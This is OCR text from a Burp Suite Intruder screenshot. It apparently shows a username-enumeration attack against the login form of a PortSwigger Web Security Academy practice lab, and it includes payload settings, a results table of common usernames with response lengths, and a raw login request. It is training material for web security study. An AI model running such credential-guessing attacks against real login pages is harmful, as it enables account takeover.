 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × 8 × 9 × ...
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The nu
mized in different ways.
Payload set: 2 P
Payload type: Null payloads R
Payload Options [Null payloads]
This payload type generates payloads whose valu
Generate 5 payloads
Continue indefinitely
Payload Processing
You can define rules to perform various processin
Add ...
Edit
Remove
Up
Down
Payload Encoding
This setting can be used to URL-encode selected
URL-encode these characters: ./\=<>?+&*;
17. Intruder attack of https://ac801f091e6c51e4c03b38fb00640066.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
358 alerts null 200 3201
459 alerts null 200 3201
0 200 3149
1 carlos null 200 3149
2 root null 200 3149
3 admin null 200 3149
4 test null 200 3149
5 guest null 200 3149
6 info null 200 3149
7 adm null 200 3149
8 mysql null 200 3149
9 user null 200 3149
10 administrator null 200 3149
11 oracle null 200 3149
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac801f091e6c51e4c03b38fb00640066.web-security-academy.net
3 Cookie: session=wXJJ3ZThBLtUEXg3mNpbaW32XT3rqDhQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://ac801f091e6c51e4c03b38fb00640066.web-security-academy.net
11 Referer: https://ac801f091e6c51e4c03b38fb00640066.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Search... 0 matches
Finished